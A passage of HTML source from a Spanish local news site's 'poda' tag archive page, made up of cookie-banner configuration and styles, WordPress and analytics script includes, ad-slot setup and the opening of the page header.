cookies<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Permitir","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Desactivar","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"No vendan ni compartan mi informaci\u00f3n personal","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Cerca","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"es","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://somoslalacanti.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.7" id="cookie-law-info-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.5" id="font-awesome-4-shim-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-158128376-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["somoslalacanti.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-158128376-1", {"anonymize_ip":true});
</script>

<!-- OG: 3.1.7 -->
<meta property="og:image" content="https://somoslalacanti.com/wp-content/uploads/2020/08/cropped-favicon_v2.png" /><meta property="og:type" content="website" /><meta property="og:locale" content="es" /><meta property="og:site_name" content="Somos L&#039;Alacantí" /><meta property="og:url" content="https://somoslalacanti.com/tag/poda/" /><meta property="og:title" content="poda archivos - Somos L&#039;Alacantí" />

<meta property="twitter:partner" content="ogwp" /><meta property="twitter:title" content="poda archivos - Somos L&#039;Alacantí" /><meta property="twitter:url" content="https://somoslalacanti.com/tag/poda/" />
<meta itemprop="image" content="https://somoslalacanti.com/wp-content/uploads/2020/08/cropped-favicon_v2.png" /><meta itemprop="name" content="poda archivos - Somos L&#039;Alacantí" /><meta itemprop="headline" content="poda archivos - Somos L&#039;Alacantí" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://somoslalacanti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://somoslalacanti.com/wp-json/wp/v2/tags/1173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://somoslalacanti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.33.0" /><!-- GOOGLE ANALYTICS Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158128376-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158128376-1');
</script>

<!-- CÓDIGO GENERAL -->
<script>   
function get_localidad(){
	var localidad = false;
   
	if(window.location.pathname.search(/\/noticias-sant-joan-dalacant\//)>=0){
		localidad = new Object();
		localidad.id = 122;
		localidad.nombre = "sant joan d'alacant";
		localidad.sub_banner_url = "/wp-content/uploads/2020/02/cabecera-Som-Sant-Joan-Wordpress.jpg";
	}
	else if(window.location.pathname.search(/\/noticias-el-campello\//)>=0){
		localidad = new Object();
		localidad.id = 50;
		localidad.nombre = "el campello";
		localidad.sub_banner_url = "/wp-content/uploads/2020/02/C-_Users_Usuario_Desktop_SOMOS-LALACANTÍ_CABECERAS-SOMOS-LALACANTI_cabecera-Som-El-CAmpello-WORDPRESS.jpg";
	}
	else if(window.location.pathname.search(/\/noticias-san-vicente-del-raspeig\//)>=0){
		localidad = new Object();
		localidad.id = 123;
		localidad.nombre = "san vicente del raspeig";
		localidad.sub_banner_url = "/wp-content/uploads/2020/02/cabecera-Somos-Raspeig-WORDPRESS.jpg";
	}
	else if(window.location.pathname.search(/\/noticias-mutxamel\//)>=0){
		localidad = new Object();
		localidad.id = 90;
		localidad.nombre = "mutxamel";
		localidad.sub_banner_url = "/wp-content/uploads/2020/02/cabecera-Som-MutxamelWORDPRESS.jpg";
	}
	return(localidad);
}
var g_localidad = get_localidad();
var g_targets = new Object();
if(typeof(g_localidad)!='undefined' && g_localidad.nombre){
   g_targets.localidad = g_localidad.nombre.replace(/[\"\'\=\!\+\#\,\;\^\(\)\<\>\[\]\*\~]/g,'');
}
g_targets.url = window.location.href;
</script>


<!-- GOOGLE AD MANAGER -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>

	(function() {
		var resizeTimer;
		var windowwidth = window.innerWidth;
		function resizer() {
			googletag.pubads().refresh();
		}

		window.addEventListener("resize", function(){ 
			if (window.innerWidth != windowwidth) {
				windowwidth = window.innerWidth;
				clearTimeout(resizeTimer);
				resizeTimer = setTimeout(resizer, 250);
			}
		});
	})();

	window.googletag = window.googletag || {cmd: []};
	googletag.cmd.push(function() {
		if(typeof(g_targets)!='undefined'){ 
			var target_keys = Object.keys(g_targets);
			for(var i=0;i<target_keys.length;i++){
				googletag.pubads().setTargeting(target_keys[i], g_targets[target_keys[i]]);
			}
		}
		var publicidad_cabecera_mapping = googletag.sizeMapping().
			addSize([0, 0], [[320, 100], [320, 50]]).
			addSize([750, 0], [728, 90]).
			addSize([1050, 0], [970, 90]).
			build();
 
		googletag.defineSlot('/21919534909/publicidad_cabecera', [[320, 50], 'fluid', [320, 100], [728, 90]], 'publicidad_cabecera').defineSizeMapping(publicidad_cabecera_mapping).addService(googletag.pubads());
		googletag.defineSlot('/21919534909/publicidad_contenidos', [[300, 250],[336,280], 'fluid'], 'publicidad_contenidos').addService(googletag.pubads());
		googletag.defineSlot('/21919534909/publicidad_lateral_superior', [[300, 250], [336,280], 'fluid'], 'publicidad_lateral_superior').addService(googletag.pubads());
		googletag.defineSlot('/21919534909/publicidad_contenidos_superior', [[970, 250], [970, 90], 'fluid', [468, 60], [300, 50], [728, 90], [300, 100]], 'publicidad_contenidos_superior').addService(googletag.pubads());
		googletag.defineSlot('/21919534909/publicidad_sumarios_central', [[728, 90], [320, 100], [160, 600], 'fluid', [970, 250], [320, 50], [970, 90]], 'publicidad_sumarios_central').addService(googletag.pubads());

		googletag.pubads().enableSingleRequest();
		googletag.pubads().collapseEmptyDivs(true);
		googletag.enableServices();
	});
</script><meta name="twitter:card" 		content="summary_large_image" /><meta property="og:description" 	content="San Vicente del Raspeig ya tiene activo el Plan de Poda municipal con el que" /><meta property="og:type"			content="article" /><meta property="og:image" 		content="https://somoslalacanti.com/wp-content/uploads/2023/12/IMG_7277-1024x768.jpg" /><meta name="generator" content="Elementor 3.24.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="facebook-domain-verification" content="cijojn640h7gtd456u06xlw9zl42zr" /><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-5564448373891533","enable_page_level_ads":true,"tag_partner":"site_kit"});</script><link rel="icon" href="https://somoslalacanti.com/wp-content/uploads/2020/08/cropped-favicon_v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://somoslalacanti.com/wp-content/uploads/2020/08/cropped-favicon_v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://somoslalacanti.com/wp-content/uploads/2020/08/cropped-favicon_v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://somoslalacanti.com/wp-content/uploads/2020/08/cropped-favicon_v2-270x270.png" />
</head>
<body class="archive tag tag-poda tag-1173 ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-24870">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<div data-elementor-type="header" data-elementor-id="90189" class="elementor elementor-90189 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-000d3aa elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="000d3aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-330b572" data-id="330b572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d12fd58 elementor-widget elementor-widget-text-editor" data-id="d12fd58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://somoslalacanti.com/nosotros/">SOBRE NOSOTROS</a> | <a style="color: #ffffff;" href="https://somoslalacanti.com/faqs/">FAQ</a> | <a style="color: #ffffff;" href="https://somoslalacanti.com/contacto/">CONTACTO</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c8b894e elementor-hidden-mobile" data-id="c8b894e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d22ca63 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d22ca63" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c74d2d8" href="https://www.facebook.com/Somos.Raspeig?locale=es_ES" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
